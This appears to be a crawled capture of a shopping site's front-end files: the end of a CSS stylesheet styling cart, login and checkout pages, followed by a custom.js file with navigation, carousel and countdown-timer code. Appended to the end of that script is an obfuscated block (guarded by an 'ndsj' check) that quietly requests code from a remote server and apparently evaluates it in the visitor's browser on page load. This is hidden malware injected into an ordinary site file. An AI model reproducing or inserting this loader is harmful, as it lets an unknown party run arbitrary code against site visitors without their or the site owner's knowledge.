    font-size: 20px;
    color: #333333;
    line-height: 20px;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 18px;
    padding-bottom: 26px;
    margin-top: 0;
}
.order-summary .summary-info{
    font-size: 18px;
    color: #555555;
    line-height: 30px;
    margin: 0;
}
.order-summary .summary-info .title{
    text-align: left;
}
.order-summary .summary-info .index{
    color: #333333;
    font-weight: 700;
    float: right;
}
.summary .update-clear{
    display: table-cell;
    vertical-align: middle;
}
.order-summary .summary-info.total-info{
    border-top: 1px solid #e6e6e6;
    margin-top: 20px;
    padding-top: 17px;
    font-size: 25px;
}
.order-summary .summary-info.total-info .title{
    color: #333333;
}
.row-in-form .checkbox-field input[type="checkbox"],
.summary .checkout-info .checkbox-field input[type="checkbox"]{
    display: none;
}
.row-in-form .checkbox-field input[type="checkbox"] + span,
.summary .checkout-info .checkbox-field input[type="checkbox"] + span{
    font-size: 14px;
    line-height: 20px;
    color: #555555;
    position: relative;
    font-weight: 400;
}
.row-in-form .checkbox-field input[type="checkbox"] + span::before,
.summary .checkout-info .checkbox-field input[type="checkbox"] + span::before{
    content: '';
    display: block;
    float: left;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 14px;
    background: linear-gradient(#fefefe, #f6f6f6);
    margin-top: 3px;
    margin-right: 7px;
}
.row-in-form .checkbox-field input[type="checkbox"] + span::after,
.summary .checkout-info .checkbox-field input[type="checkbox"] + span::after{
    content: "\f00c";
    font-family: FontAwesome;
    display: block;
    top: 0;
    left: -21px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #666666;
}
.row-in-form .checkbox-field input[type="checkbox"]:checked + span::after,
.summary .checkout-info .checkbox-field input[type="checkbox"]:checked + span::after{
    opacity: 1;
    filter: alpha(opacity=100);
}
.summary .checkout-info .btn-checkout{
    width: 100%;
    border: 0;
    border-radius: 0;
    background-color: #00816A;
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    padding: 10px;
    margin-top: 12px;
    margin-bottom: 18px;
}

.summary .checkout-info .link-to-shop{
    font-size: 20px;
    color: #333333;
    line-height: 30px;
    text-align: left;
    background-color: #4CAF50;
    margin-top: 28%;
}
.summary .checkout-info .link-to-shop i{
    margin-left: 7px;
}
.summary .update-clear .btn{
    display: block;
    width: 100%;
    max-width: 249px;
    background-color: #f5f5f5;
    border-radius: 0;
    border: 1px solid #e6e6e6;
    color: #666666;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 9px;
    float: right;
    margin: 5px 0;
}
.summary .checkout-info .btn-checkout:hover,
.summary .update-clear .btn:hover{
    color: #ffffff;
    background: #00816A;
    border-color: #333333;
}
/*Cart page end*/









/***----------------------
    Loging  pag start
--------------------------*/

.loging-content-area{
    margin-left: 25%;
    margin-right: 25%;
    border: 1px solid #00816A;
    background: #FFFFFF;
}

.wrap-login-item{
    display: inline-block;
    width: 100%;
    margin: -11px 0;
}
.wrap-login-item .form-item{
    display: block;
    float: left;
}
.wrap-login-item .form-item.login-form{
    padding: 25px;
}
.wrap-login-item .form-item.register-form{
    position: relative;
}

.wrap-login-item .form-item fieldset{
    /*display: block;*/
    float: left;
    width: 100%;
    margin-bottom: 2px;
}
.wrap-login-item .form-item .form-title{
    font-size: 18px;
    line-height: 19px;
    color: #333333;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    margin: 9px 0;
}
.wrap-login-item .form-item .form-subtitle{
    font-size: 14px;
    color: #666666;
    line-height: 14px;
    text-align: left;
    margin: 33px 0 18px 0;
    position: relative;
}
.wrap-login-item .form-item .form-subtitle::before{
    content: '';
    height: 1px;
    max-width: 471px;
    width: 100%;
    position: absolute;
    top: -17px;
    left: 0;
    background: #e6e6e6;
}

.form-input label::after{
    content: '*';
    color: red;

}


.wrap-login-item .form-item input[type="text"],
.wrap-login-item .form-item input[type="password"],
.wrap-login-item .form-item input[type="email"]{
    border: 1px solid #e6e6e6;
    outline: none;
    width: 100%;
    height: 43px;
    font-size: 13px;
    line-height: 19px;
    padding: 0 5px 0 14px;
    color: #333333;
}


.wrap-login-item .form-item label{
    font-size: 14px;
    line-height: 19px;
    text-align: left;
    margin: 10px 0;
    font-weight: 400;
}

.wrap-login-item .form-item .btn{
    font-size: 20px;
    color: #ffffff;
    line-height: 19px;
    font-weight: bold;
    border: none;
    border-radius: 0;
    padding-top: 5px;
    padding-bottom: 10px;
    width: 100%;
    background-color: #00816A;
    text-align: center;
    -webkit-transition: background 0.3s ease 0s;
    -o-transition: background 0.3s ease 0s;
    -moz-transition: background 0.3s ease 0s;
    transition: background 0.3s ease 0s;
}
.wrap-login-item .form-item .btn:hover{
    background: #FFFFFF;
    color: black;
    border: 1px solid #00816A;
}

.wrap-login-item .form-item .link-function {
    font-size: 13px;
    line-height: 19px;
    float: right;
    padding: 1px 29px 0 0;
}

/** loging pag end**/






/***----------------------
    register pag start
--------------------------*/












/** register pag end**/










/***----------------------
    Checkout pag start
--------------------------*/

.wrap-address-billing .row-in-form{
    margin: 0;
    display: block;
    float: left;
    width: calc( 50% - 15px );
    width: -webkit-calc( 50% - 15px );
    width: -moz-calc( 50% - 15px );
    margin-bottom: 23px;
}
.wrap-address-billing .row-in-form.fill-wife{
    width: 100%;
    margin-right: 0px !important;
}
.wrap-address-billing .row-in-form label{
    font-size: 14px;
    line-height: 19px;
    color: #555555;
    /*display: block;*/
    font-weight: 400;
}
.wrap-address-billing .row-in-form label.checkbox-field{
    display: inline-block;
    margin-bottom: 0;
    margin-top: 2px;
}
.wrap-address-billing .row-in-form label.checkbox-field:not(:last-child){
    margin-right: 17px;
}
.wrap-address-billing .row-in-form label:first-letter{
    text-transform: uppercase;
}
.wrap-address-billing .row-in-form input[type=email],
.wrap-address-billing .row-in-form input[type=text],
.wrap-address-billing .row-in-form input[type=number]{
    font-size: 13px;
    line-height: 19px;
    display: inline-block;
    height: 43px;
    padding: 2px 20px;
    width: 100%;
    border: 1px solid #e6e6e6;
}
.wrap-address-billing .row-in-form input[type=email]::placeholder,
.wrap-address-billing .row-in-form input[type=text]::placeholder,
.wrap-address-billing .row-in-form input[type=tel]::placeholder{
    color: #aaaaaa;
}
.wrap-address-billing .row-in-form:nth-child(2n+1){
    margin-right: 30px;
}
.summary-checkout{
    background-color: #fdfdfd;
    width: 100%;
    border: 1px solid #e6e6e6;
    padding: 29px 29px 30px 29px;
    display: table;
    margin-top: 14px;
}
.summary-checkout .summary-item{
    display: block;
    float: left;
    width: 50%;
}
.summary-checkout .summary-item.payment-method{
    padding-right: 15px;
}
.summary-checkout .summary-item.shipping-method{
    padding-left: 15px;
}
.summary-checkout .summary-item>h4,
.summary-checkout .summary-item>p,
.summary-checkout .summary-item>div{
    max-width: 470px;
}
.summary-checkout .summary-item .summary-info{
    margin-bottom: 0;
}
.summary-checkout .summary-item .summary-info.grand-total{
    margin-top: 16px;
    margin-bottom: 14px;
}
.summary-checkout .summary-item .summary-info .title{
    font-size: 14px;
    color: #555555;
    line-height: 24px;
    margin: 0;
}
.choose-payment-methods .payment-method{
    display: block;
    margin-bottom: 0;
}
.choose-payment-methods .payment-method input[type=radio]{
    display: none;
}
.choose-payment-methods .payment-method input[type=radio] + span{
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    position: relative;
    font-weight: 600;
}
.choose-payment-methods .payment-method input[type=radio] + span + p{
    margin-top: 4px;
}
.choose-payment-methods .payment-method input[type=radio] + span::before{
    content: '';
    display: block;
    float: left;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 14px;
    background: linear-gradient(#fefefe, #f6f6f6);
    margin-top: 7px;
    margin-right: 7px;
}
.choose-payment-methods .payment-method input[type=radio] + span::after{
    content: "\f00c";
    font-family: FontAwesome;
    display: block;
    font-size: 12px;
    top: -1px;
    left: -20px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #ffffff;
    line-height: 20px;
    font-weight: 400;
}
.choose-payment-methods .payment-method input[type=radio]:checked + span::after{
    opacity: 1;
    filter: alpha(opacity=100);
}
.choose-payment-methods .payment-method .payment-desc{
    width: 100%;
    display: none;
    font-size: 13px;
    line-height: 18px;
    color: #666666;
    font-weight: 400;
    margin: 0;
}
.choose-payment-methods .payment-method input[type=radio]:checked ~ .payment-desc{
    display: block;
}
.summary-item .summary-info.grand-total span{
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #333333;
}
.summary-item .summary-info.grand-total span.grand-total-price{
    margin-left: 37px;
}
.summary-item .btn.btn-medium{
    max-width: 249px;
    width: 100%;
}
.summary-item .btn{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
    background-color: #00816A;
    min-width: 121px;
    border: 0;
    border-radius: 0;
    text-align: center;
    padding: 10px;
}
.summary-item .btn:hover{
    color: #00816A !important;
    background: whitesmoke !important;
    border: 1px solid #00816A;

}
.summary-item .row-in-form label{
    font-size: 14px;
    color: #666666;
    display: block;
    font-weight: 400;
    max-width: 300px;
}
.summary-item .row-in-form input[type=email],
.summary-item .row-in-form input[type=text],
.summary-item .row-in-form input[type=tel]{
    font-size: 13px;
    line-height: 19px;
    display: inline-block;
    height: 43px;
    padding: 2px 20px;
    max-width: 300px;
    width: 100%;
    border: 1px solid #e6e6e6;
}
.summary-item .title-box,
.wrap-address-billing .box-title{
    font-size: 14px;
    color: #333333;
    line-height: 20px;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 18px;
    padding-bottom: 15px;
    margin-top: 0;
}
.summary-item .title-box{
    margin-bottom: 14px !important;
}
.wrap-address-billing{
    display: inline-block;
}
.payment-method .choose-payment-methods{
    border-top: 1px solid #e6e6e6;
    margin-top: 13px;
    padding-top: 12px;
}
.shipping-method .summary-info + h4.title-box{
    margin-top: 34px;
    padding-bottom: 5px;
    margin-bottom: 20px !important;
}
.summary-item .row-in-form + .btn{
    margin-top: 10px;
}
.summary.summary-checkout + .box-in-site{
    margin-top: 40px;
}
.checkout .sitebar,
.checkout .main-content-area{
    margin-bottom: 0;
}
.checkout .wrap-breadcrumb ul{
    margin-bottom: 31px;
}
.wrap-address-billing>.box-title{
    margin-bottom: 25px;
}

.choose-payment-methods .payment-method input[type=radio] + span {
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    position: relative;
    font-weight: 600;
}




.choose-payment-methods .payment-method{
    display: block;
    margin-bottom: 0;
}
.choose-payment-methods .payment-method input[type=radio]{
    display: none;
}
.choose-payment-methods .payment-method input[type=radio] + span{
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    position: relative;
    font-weight: 600;
}
.choose-payment-methods .payment-method input[type=radio] + span + p{
    margin-top: 4px;
}
.choose-payment-methods .payment-method input[type=radio] + span::before{
    content: '';
    display: block;
    float: left;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 14px;
    background: linear-gradient(#fefefe, #f6f6f6);
    margin-top: 7px;
    margin-right: 7px;
}
.choose-payment-methods .payment-method input[type=radio] + span::after{
    content: "\f00c";
    font-family: FontAwesome;
    display: block;
    font-size: 12px;
    top: -1px;
    left: -20px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #ffffff;
    line-height: 20px;
    font-weight: 400;
}
.choose-payment-methods .payment-method input[type=radio]:checked + span::after{
    opacity: 1;
    filter: alpha(opacity=100);
}
.choose-payment-methods .payment-method .payment-desc{
    width: 100%;
    display: none;
    font-size: 13px;
    line-height: 18px;
    color: #666666;
    font-weight: 400;
    margin: 0;
}

/*Checkout end*/

.dropdown-content{
    width: 100%;
}

/*******************************************************Responsive Part***********************************************************/


@media screen and (min-width: 1000px) and (max-width: 1200px) {
    .dropdown-content{
        min-width: 100%!important;
    }
    .dropbtn{
        font-size: 13px!important;
        font-weight: bold!important;
    }
    .topnav a{
        font-size: 13px;
        padding: 14px 7px;
    }
    .nav-inear, .drop-nav-inear{
        font-size: 13px;
    }
    .text-info{
        font-size: 22px;
    }
    .sort-item h5{
        font-size: 16px;
    }
    .product-image4 .pic-1{
        height: 135px!important;
    }
    .product-grid4 .btn{
        font-size: 11px;
    }
    .product-grid4 .title a{
        font-size: 12px;
    }
    .product-grid4 .price{
        font-size: 13px;
    }
    #clockdiv{
        font-size: 20px;
    }
    .smalltext{
        font-size: 13px;
    }
    .deals-clock h4{
        font-size: 17px;
    }
    .load-more{
        font-size: 18px;
    }
    .parent{
        font-size: 18px;
    }
    .wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info .fc-name{
        font-size: 12px;
    }
    .wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info{
        font-size: 10px;
    }
    .wrap-footer-content .wrap-function-info .fc-info-item i{
        margin-right: 8px;
    }
    .footer p{
        font-size: 13px;
        line-height: 23px;
    }
    .pt2{
        font-size: 17px;
    }
    .footer_ul_amrc li a{
        font-size: 14px;
    }
}

@media screen and (min-width: 1200px) and (max-width: 1315px){
    .topnav a{
        font-size: 16px;
        padding: 14px 14px;
    }
    .main-dropdown .dropbtn{
        font-size: 17px;
    }
    #clockdiv{
        font-size: 23px;
    }
    .smalltext{
        font-size: 14px;
    }
}





















--- FILE ---
content_type: application/javascript
request_url: https://www.tazabazar.com/public/assets/plugin/js/custom.js
body_size: 12492
content:
/**
 * Created by USER on 10-Dec-20.
 */




//*-----------------------------------
// nav bar js start
//------------------------------------*//

$(document).ready(function() {

    $(window).resize(function(){
        if ($(window).width() >= 980){

            $(".navbar .dropdown-toggle").hover(function () {
                $(this).parent().toggleClass("show");
                $(this).parent().find(".dropdown-menu").toggleClass("show");
            });

            $( ".navbar .dropdown-menu" ).mouseleave(function() {
                $(this).removeClass("show");
            });

        }
    });

});
//**nav bar js end**//




//*-----------------------------------
// Sticky nev bar js start
//------------------------------------*//

/*Mid nav Start*/
$(window).scroll(function(){
    $('#re').toggleClass('scrolled', $(this).scrollTop() > 0);
});

/*Mid nav end*/

//
//$(document).ready(function(){
//    $(window).scroll(function(){
//        var header_height = $('header').height() + $('.navbar').height();
//        if ($(this).scrollTop() > header_height) {
//            $('.navbar').stop(true, true).addClass('fixed-top').addClass('animated slideInDown');
//        } else {
//            $('.navbar').stop().removeClass('fixed-top');
//        }
//    });
//});
//**Sticky nev bar js end**//



//*-----------------------------------
// Brand js start
//------------------------------------*//

$(document).ready(function(){

    $('#owl-1 .owl-carousel').owlCarousel(
        {
            items: 4,
            margin: 16,
            loop: true,
            stagePadding: 64,
            nav: true,
            navText: ['',''],
            dots: false,
            dotsEach: true,
            lazyLoad: false,
            autoplay: true,
            autoplaySpeed: 600,
            navSpeed: 600,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        }
    );


});
//* Brand js end*//


//*-----------------------------------
// clock counter js start
//------------------------------------*//
function getTimeRemaining(endtime) {
    var t = Date.parse(endtime) - Date.parse(new Date());
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}

function initializeClock(id, endtime) {
    var clock = document.getElementById(id);
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');

    function updateClock() {
        var t = getTimeRemaining(endtime);

        daysSpan.innerHTML = t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }

    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}

var deadline = new Date("Dec 30, 2025 15:37:25");
initializeClock('clockdiv', deadline);

//* Clock counter  js end*//




//*-----------------------------------
// Deaals of the day  product slide start
//------------------------------------*//
var $origin = $("#carouselPlus .carousel-inner").prop("outerHTML");
function multiCarousel(){
    if ( $( "#lg" ).is( ":visible" ) ) {
        do {
            $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid:lt(4)" ).wrapAll( "<div class=\"carousel-item\"><div class=\"row\"></div></div>" );
            $( "#carouselPlus .carousel-inner .carousel-item:first" ).addClass("active");
        } while ( $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid" ).length );
    } else if ( $( "#md" ).is( ":visible" ) ) {
        do {
            $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid:lt(3)" ).wrapAll( "<div class=\"carousel-item\"><div class=\"row\"></div></div>" );
            $( "#carouselPlus .carousel-inner .carousel-item:first" ).addClass("active");
        } while ( $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid" ).length );
    } else {
        do {
            $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid:lt(1)" ).wrapAll( "<div class=\"carousel-item\"><div class=\"row\"></div></div>" );
            $( "#carouselPlus .carousel-inner .carousel-item:first" ).addClass("active");
        } while ( $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid" ).length);
    }
}
$(window).on( "load resize", function() {
    $.when(
        $( "#carouselPlus .carousel-inner" ).replaceWith( $origin ),
        multiCarousel()
    ).done(function() {
            $( ".multi-carousel" ).animate({opacity: "1"}, 1000);
        });
});
//* Deaals of the day  product end*//








//*-----------------------------------
// Recommended product start
//------------------------------------*//
$(function () {
    $(".ra").slice(0, 12).show();
    $("body").on('click touchstart', '.load-more', function (e) {
        e.preventDefault();
        $(".ra:hidden").slice(0, 12).slideDown();
        if ($(".r:hidden").length == 0) {
            $(".load-more").css('visibility', 'hidden');
        }
        //$('html,body').animate({
        //    scrollTop: $(this).offset().top
        //}, 2000);
    });
});
//* Recommended product end*//





//*-----------------------------------
//      scrollTop start
//------------------------------------*//
$(document).ready(function(){
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').fadeIn();
        } else {
            $('#back-to-top').fadeOut();
        }
    });
    // scroll body to 0px on click
    $('#back-to-top').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 400);
        return false;
    });
});
//* scrollTop end*//







//*------------------------------------
//     cart page js star
//-------------------------------------*//




/* cart page end*/


/************************************************/
/************************************************/
//<script>
function myFunction() {
    var x = document.getElementById("myTopnav");
    if (x.className === "topnav") {
        x.className += " responsive";
    } else {
        x.className = "topnav";
    }
}
//</script>









//
///*<script>*/
//function myFunction() {
//    var x = document.getElementById("log-for");
//    if (x.className === "log-for") {
//        x.className += " responsive";
//    } else {
//        x.className = "log-for";
//    }
//}
///*</script>*/

;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};